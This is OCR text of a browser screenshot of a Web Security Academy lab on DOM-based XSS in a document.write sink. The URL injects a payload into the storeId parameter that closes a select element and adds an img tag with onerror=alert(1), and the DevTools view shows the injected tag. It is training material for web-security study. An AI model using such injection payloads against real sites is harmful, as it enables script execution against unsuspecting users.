 Chrome File Edit View History Bookmarks Profiles Tab Window Help A 46% Fri 22 Aug 17:06
Lab: DOM XSS in document.w
DOM XSS in document.write s
All labs | Web Security Acade
Google преводилац
Šta je DOM
0a68002404dbf6e68078ccbd00970039.web-security-academy.net/product?productId=1&storeId="></select><img%20src=1%20onerror=alert(1)>
0a68002404dbf6e68078ccbd00970039.web-
security-academy.net says
1
OK
Web Security
Academy
DOM XSS in document.
using source location.
inside a select element
Back to lab description
Home
Couple's Umbrella
$53.09
ements Console Sources 1 1
tml>
l
</head>
src="/resources/labheader/js/labHeader.js"></script>
="academyLabHeader"> ... </div>
<div theme="ecommerce">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> ... </header> flex
<header class="notification-header"> </header>
<section class="product">
<h3>Couple's Umbrella</h3>
<img src="/resources/images/rating4.png">
<div id="price">$53.09</div>
<img src="/image/productcatalog/products/31.jpg">
<label>Description:</label>
<p> ... </p>
<p> ... </p>
<p> ... </p>
... <form id="stockCheckForm" action="/product/stock" method="PO
ST"> == $0
<input required type="hidden" name="productId" value="1">
<script> ... </script>
<select name="storeId"> ... </select>
<img src="1" onerror="alert(1)">
<option>London</option>
<option>Paris</option>
<option>Milan</option>
<button type="submit" class="button">Check stock</button>
</form>
container div.container.is-page section.product form#stockCheckForm
Styles Computed Layout Event Listeners DOM Breakpoints
Filter :hov .cls
Console What's new AI assistance Issues Autofill